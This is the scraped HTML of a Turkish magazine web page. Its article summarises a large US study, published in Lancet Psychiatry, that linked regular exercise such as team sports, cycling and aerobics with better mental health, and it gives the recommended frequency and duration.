                <div class="td-module-thumb"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" class="td-image-wrap" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!">Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" class="td-image-wrap" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2021/10/DSF6605-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!">Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" class="td-image-wrap" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;">Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/bodruma-sevdali-bir-mahkum-halikarnas-balikcisi/" rel="bookmark" class="td-image-wrap" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-382x261.png 382w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/bodruma-sevdali-bir-mahkum-halikarnas-balikcisi/" rel="bookmark" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı">Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/cagdas-sanati-gelecegin-sanat-merkezi-kurtkoy-lens-istanbulda/" rel="bookmark" class="td-image-wrap" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/cagdas-sanati-gelecegin-sanat-merkezi-kurtkoy-lens-istanbulda/" rel="bookmark" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA">ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972c831eb992" data-td_block_id="td_uid_3_6972c831eb992"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972c831eb992" data-td_block_id="td_uid_3_6972c831eb992"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-159"><a href="#">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dergidir.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dergidir.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Sağlık" class="entry-crumb" href="https://dergidir.com/category/saglik/">Sağlık</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4691" class="post-4691 post type-post status-publish format-standard has-post-thumbnail category-saglik" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dergidir.com/category/saglik/">Sağlık</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T22:15:43+00:00" ></time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fduzenli-egzersiz-ile-akil-sagligi-baglantisi%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=D%C3%BCzenli+Egzersiz+ile+Ak%C4%B1l+Sa%C4%9Fl%C4%B1%C4%9F%C4%B1+Ba%C4%9Flant%C4%B1s%C4%B1&url=https%3A%2F%2Fdergidir.com%2Fduzenli-egzersiz-ile-akil-sagligi-baglantisi%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/&amp;media=https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png&description=Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=D%C3%BCzenli+Egzersiz+ile+Ak%C4%B1l+Sa%C4%9Fl%C4%B1%C4%9F%C4%B1+Ba%C4%9Flant%C4%B1s%C4%B1 %0A%0A https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/&title=D%C3%BCzenli+Egzersiz+ile+Ak%C4%B1l+Sa%C4%9Fl%C4%B1%C4%9F%C4%B1+Ba%C4%9Flant%C4%B1s%C4%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/&text=D%C3%BCzenli+Egzersiz+ile+Ak%C4%B1l+Sa%C4%9Fl%C4%B1%C4%9F%C4%B1+Ba%C4%9Flant%C4%B1s%C4%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png" data-caption=""><img width="534" height="474" class="entry-thumb td-modal-image" src="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png" srcset="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png 534w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44-300x266.png 300w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44-473x420.png 473w" sizes="(max-width: 534px) 100vw, 534px" alt="" title="Ekran Resmi 2020-11-22 01.14.44"/></a></div>
            <!-- content -->
<p><strong>Osman Kılıç</strong></p>



<p>Kişisel Egzersiz Koçu www.osmankilic.com.tr <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c9a0a7afa689a6baa4a8a7a2a0a5a0aae7aaa6a4e7bdbb">[email&#160;protected]</a></p>



<p>ABD’de 1,2 milyon kişinin katılımı ile yapılan araştırmada takım sporları, bisiklet sürme ve aerobik gibi egzersizlerin akıl sağlığı ile ilgili olumlu etkileri tespit edildi.</p>



<p>Yeni Araştırma: Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı egzersizin sağlığımıza kattığı olumlu etkileri ile ilgili çok çeşitli araştırmalar yapılıyor. Bu araştırmaları okudukça sizlerle<br>de paylaşmak istiyoruz. Bunlardan bir tanesi olan “Bacak Egzersizleri Beyin Sağlığına İyi Geliyor” yazımızda İtalyan bilim adamlarının çalışmalarına değinmiştBugün paylaşmak istediğimiz araştırma ise ABD 1,2 milyon kişinin katılımı ile gerçekleştirilen ve yayınlanan araştırma sonuçları. Çalışmalarda katılımcıların hem fiziksel aktivite düzeyleri hem de psikolojik durumları değerlendirildi. Bütün yapılan düzenli egzersiz ile ilgili araştırma sonuçları gibi bu çalışmada da haftada 3 ile 5 kez yapılan 45 dakikalık takım sporları, bisiklet sürme ve aerobik gibi egzersizlerin akıl sağlığı ile ilgili olumlu etkileri tespit edildi.</p>



<p>Bir ay boyunca egzersiz yapanlar, yapmayanlara göre 1,5 daha az “kötü gün” geçirdiklerini belirtti.</p>



<p>En olumlu etkiyi takım sporları, bisiklet ve aerobiğin yaptığı görüldü.</p>



<p>Araştırmaya göre; yaş ve cinsiyet gözetmeksizin ev işleri ve çocuk bakımı da dahil tüm fiziksel aktivitelerin akıl sağlığına iyi geldiği belirtildi.</p>



<p><strong>Egzersiz Sıklığı ve Süresi Ne Kadar Olmalıdır?</strong></p>



<p>İki günde bir yapılan 30 ile 60 dakikalık fiziksel aktivitenin de en faydalı olduğu belirtildi.</p>



<p>“Lancet Psychiatry” dergisinde sonuçlar yayınlandı. Yale</p>



<p>Üniversitesi’nden Dr. Adam Chekroud’un dergide yayınlanan açıklamasına “Araştırmaya göre, ayda 23 kereden fazla ya da bir seferde 90 dakikadan fazla yapılan fiziksel aktivitenin akıl sağlığına olumsuz etkisi var.” açıklamasında bulundu.</p>



<p>Bol Sporlu ve Sağlıklı Günler!</p>



<p>Kaynak: Boss Life Dergi </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fduzenli-egzersiz-ile-akil-sagligi-baglantisi%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=D%C3%BCzenli+Egzersiz+ile+Ak%C4%B1l+Sa%C4%9Fl%C4%B1%C4%9F%C4%B1+Ba%C4%9Flant%C4%B1s%C4%B1&url=https%3A%2F%2Fdergidir.com%2Fduzenli-egzersiz-ile-akil-sagligi-baglantisi%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/&amp;media=https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png&description=Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=D%C3%BCzenli+Egzersiz+ile+Ak%C4%B1l+Sa%C4%9Fl%C4%B1%C4%9F%C4%B1+Ba%C4%9Flant%C4%B1s%C4%B1 %0A%0A https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/&title=D%C3%BCzenli+Egzersiz+ile+Ak%C4%B1l+Sa%C4%9Fl%C4%B1%C4%9F%C4%B1+Ba%C4%9Flant%C4%B1s%C4%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/&text=D%C3%BCzenli+Egzersiz+ile+Ak%C4%B1l+Sa%C4%9Fl%C4%B1%C4%9F%C4%B1+Ba%C4%9Flant%C4%B1s%C4%B1">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dergidir.com/liderlik/">LİDERLİK</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dergidir.com/guzelliginizi-butunleyen-sistem-simon-dolgu/">GÜZELLİĞİNİZİ BÜTÜNLEYEN SİSTEM: SİMON DOLGU</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://dergidir.com/author/dergidir_icerik/"><img alt='' src='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dergidir.com/author/dergidir_icerik/">Dergidir İçerik</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dergidir İçerik"></span><meta itemprop="datePublished" content="2020-11-21T22:15:43+00:00"><meta itemprop="dateModified" content="2021-12-30T19:16:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/duzenli-egzersiz-ile-akil-sagligi-baglantisi/"></span><meta itemprop="name" content="Dergidir"></span><meta itemprop="headline " content="Düzenli Egzersiz ile Akıl Sağlığı Bağlantısı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-22-01.14.44.png"><meta itemprop="width" content="534"><meta itemprop="height" content="474"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_6972c83202b18_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6972c83202b18" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="ae4fbd389235c2d531aeffe6-text/javascript">var block_td_uid_5_6972c83202b18 = new tdBlock();
block_td_uid_5_6972c83202b18.id = "td_uid_5_6972c83202b18";
block_td_uid_5_6972c83202b18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_6972c83202b18_rand","td_column_number":3,"live_filter_cur_post_id":4691,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6972c83202b18_rand","tdc_css_class_style":"td_uid_5_6972c83202b18_rand_style"}';
block_td_uid_5_6972c83202b18.td_column_number = "3";
block_td_uid_5_6972c83202b18.block_type = "td_block_related_posts";
block_td_uid_5_6972c83202b18.post_count = "3";
block_td_uid_5_6972c83202b18.found_posts = "50";
block_td_uid_5_6972c83202b18.header_color = "";
block_td_uid_5_6972c83202b18.ajax_pagination_infinite_stop = "";
block_td_uid_5_6972c83202b18.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_5_6972c83202b18);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6972c83203f91" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6972c83202b18" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_7_6972c83203f96" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6972c83202b18" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_5_6972c83202b18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/15-dakikada-mor-halkalardan-kurtulun/" rel="bookmark" class="td-image-wrap" title="15 Dakikada Mor Halkalardan Kurtulun!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.05.04-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.05.04-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-25-23.05.04-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15 Dakikada Mor Halkalardan Kurtulun!" /></a></div>                <a href="https://dergidir.com/category/saglik/" class="td-post-category">Sağlık</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/15-dakikada-mor-halkalardan-kurtulun/" rel="bookmark" title="15 Dakikada Mor Halkalardan Kurtulun!">15 Dakikada Mor Halkalardan Kurtulun!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
